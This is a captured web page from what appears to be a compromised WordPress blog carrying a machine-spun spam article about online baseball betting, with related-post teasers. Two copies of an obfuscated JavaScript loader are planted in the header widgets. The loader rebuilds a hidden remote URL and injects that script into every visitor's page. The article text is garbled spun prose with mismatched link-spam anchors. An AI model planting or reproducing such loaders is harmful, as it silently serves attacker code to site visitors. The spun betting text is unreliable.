_0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-11863" class="post-single-page post-11863 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-micronesia">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div>
			
							<h1 class="wd-entities-title title post-title">6 Methods To enhance Baseball Online Bookies</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T14:54:20+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9253fe30954c3e9bc39ce51c1ce99968a27d4d678049e3467c16efb3095d864e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9253fe30954c3e9bc39ce51c1ce99968a27d4d678049e3467c16efb3095d864e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/theresea42/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">theresea42</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p> For instance, you may get further cash guessing the groups who win next throughout NBA championship or the Premier League matches. A T4, T7 and T2 on the PGA Championship are a string of results that just seem to be an enormous foam finger pointing upwards within the path of an inevitable major victory. The gamers within the minors make a pittance of what gamers do in the most important leagues, generally just over $1500 a month even within the upper levels of the minor leagues. Minor league teams are designed to get gamers prepared for the major leagues. Add in Triple-A and Double-A baseball and that quantity triples, and that&#8217;s just for the higher levels of the minor leagues. The MLB is maybe the oldest skilled leagues out of all sports activities within the US. To make the most out of your rugby betting marketing campaign, it is recommended that you simply assess the bookmakers on their promotional presents and then select one of the best one. In his interview with Baseball America, he spoke about how he wanted to limit the motion to money line bets, and take proposition bets out of play, to restrict the alternatives for gamers to influence the game.</p>
<p><img decoding="async" style="clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 340px;" loading="lazy" alt="1XBet Promo Code 2023: Enter BETVIPNG - ₦189,280 Bonus" src="https://www.promotion.com.ng/wp-content/uploads/2021/06/use-maxsport-promo-code-1xbet.png"> Since sports activities betting is new for many individuals, especially on bets that local bookies would never take (mainly each guess apart from a cash line, point unfold line, or over/underneath total), this new publicity might be a boon to a sport that&#8217;s hurting proper now for youthful viewers. Spread bets can be found in set and recreation kinds. Instead of betting on the result when it comes to the rating, you wager on how gamers and groups perform all through the game. Usually round huge occasions, BetRivers will even provide &#171;matched bets,&#187; where a user will get as a lot as 50% of their wager once more as a bonus bet, only for making the bet! While baseball is notoriously slow, a lot in order that it&#8217;s falling behind sports like soccer among the many younger generations,  Betting Sites in Micronesia that tempo of play is one thing that is very good for reside betting. But players would nonetheless be prone, very like lower league players in European football. Proposition bets work similar to customary bets, however with a twist. We like to assume BetandSlots does.</p>
<p> Some experts suppose that in-play betting on baseball will be nearly 80 p.c of the motion soon. So, let’s say the Kraken and the Rangers are evenly matched and also you assume a draw is imminent. If you are using apps or web sites for on-line relationship, chances are you&#8217;ve got spent loads of time thoughtfully curating your profile, matching with women you discover attention-grabbing, and sending messages. Rugby competitions embrace the UK’s Premiership (rugby union) and Super League (rugby league), the European Champions Cup, previously the Heineken Cup, European Challenge Cup and really rather a lot the Champions League of rugby. Afterwards, watch loads of games to see how totally different techniques work and what are the indicators of tides altering. If individuals are betting on minor league video games, the MiLB app is admittedly the one manner to look at virtually the entire video games, as most teams would not have tv contracts. Minor league baseball may offer the last word advantage to individuals which have an intensive information of an organization, or of a particular league.</p>
<p> Betting on baseball on-line couldn’t be simpler. Some sites have more markets than others, some have web sites which are easier on the eye. The leading bookies offer aggressive odds, a host of ice hockey markets and reside streaming providers. Winter Olympics: Men’s ice hockey was first competed on the Summer Olympics in 1920, and grew to become a everlasting a part of the Winter Games in 1924. The women’s tournament was first played on the 1998 Winter Olympics. Ryder Cup: The Ryder Cup is a men’s golf tournament contested between groups from Europe and the United States every two years. Free Bet Club: You may land two £3 free bets every week with the Free Bet Club. If you happen to add in one hundred fifty new teams, and even simply 60 at the top two levels, it will likely be difficult to handicap the games. Will a Player Hit the Last Home Run? Will a Player Hit a Grand Slam?</p>
<p>If you beloved this article and you would like to get additional details concerning <a href="https://bookiessite.com/asia/betting-sites-in-bangladesh/">Betting Sites in Armenia</a> kindly take a look at our internet site.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/betting-sites-in-micronesia/" rel="tag">Betting Sites in Micronesia</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=6+Methods+To+enhance+Baseball+Online+Bookies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/6-methods-to-enhance-baseball-online-bookies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/09/02/3-biggest-golf-free-bet-mistakes-you-possibly-can-easily-avoid/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">3 Biggest Golf Free Bet Mistakes You Possibly can Easily Avoid</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/09/02/tips-on-how-to-get-found-with-baseball-bookies-bonus-code/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Tips on how to Get Found With Baseball Bookies Bonus Code</span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-267"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-12671" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-12671 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/" rel="bookmark">How Essential is Free Bet. 10 Professional Quotes</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-03T03:11:32+03:00">
			03.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/0d36fe6e8e68e808b7b49463234c0c0d10cac9a2700f4caeda65812f8825fd3c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d36fe6e8e68e808b7b49463234c0c0d10cac9a2700f4caeda65812f8825fd3c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/irmafurphy64/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">irmafurphy64</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=How+Essential+is+Free+Bet.+10+Professional+Quotes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 It'll present a self-motivation and discipline which may be simply the qualities the company is looking for. If you're on the lookout ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/03/how-essential-is-free-bet-10-professional-quotes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-12437" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-12437 post type-post status-publish format-standard hentry category-misc tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/misc/" rel="category tag">misc</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/" rel="bookmark">Three Methods To Reinvent Your Cricket Online Bet</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T23:36:41+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/zacheryvie/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">zacheryvie</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Three+Methods+To+Reinvent+Your+Cricket+Online+Bet" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 It's totally pretty. From there, I took I-65 south to Nashville, the place the state capitol sits atop an improbable hill in the middl...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/three-methods-to-reinvent-your-cricket-online-bet/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-12123" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-12123 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/" rel="bookmark">The Basics Of Free Bet Revealed</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T19:01:37+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/14ce7812dbe366d97b71f52ba1032fa2b928a2e8910a72b321788dcbf350b2b2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14ce7812dbe366d97b71f52ba1032fa2b928a2e8910a72b321788dcbf350b2b2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/silassymons742/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">silassymons742</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=The+Basics+Of+Free+Bet+Revealed" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 There are a lot of online ideas accessible that trains you to control bookmakers so you will get a whole lot of dollars in free bets w...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/the-basics-of-free-bet-revealed/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-11991" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-11991 post type-post status-publish format-standard hentry category-uncategorized tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/uncategorized/" rel="category tag">uncategorized</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/" rel="bookmark">Golf Online Bookies Your Technique to Success</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T16:58:24+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3fb5b8fbf006818cb97ef620ce8f5c305a454c9de318f75428d78fe118696690?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/zacheryvie/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">zacheryvie</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Golf+Online+Bookies+Your+Technique+to+Success" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 With a number of preview nights and ante put up specialists giving their perception on social media, Betting Sites in Namibia Cheltenh...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/golf-online-bookies-your-technique-to-success/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-11957" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-11957 post type-post status-publish format-standard hentry category-other tag-betting-sites-in-micronesia">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/other/" rel="category tag">other</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/" rel="bookmark">Quick and straightforward Fix To your Bookmakers</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T16:18:48+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/0d36fe6e8e68e808b7b49463234c0c0d10cac9a2700f4caeda65812f8825fd3c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d36fe6e8e68e808b7b49463234c0c0d10cac9a2700f4caeda65812f8825fd3c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/irmafurphy64/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">irmafurphy64</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/quick-and-straightforward-fix-to-your-bookmakers/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
